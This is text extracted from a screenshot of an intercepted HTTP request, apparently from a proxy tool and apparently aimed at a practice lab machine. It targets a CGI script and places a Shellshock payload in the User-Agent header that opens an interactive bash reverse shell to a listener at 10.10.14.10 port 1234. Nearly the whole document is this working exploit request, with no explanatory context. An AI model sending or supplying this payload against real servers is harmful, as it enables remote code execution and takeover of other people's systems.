 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/bash -i >&
/dev/tcp/10.10.14.10/1234 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10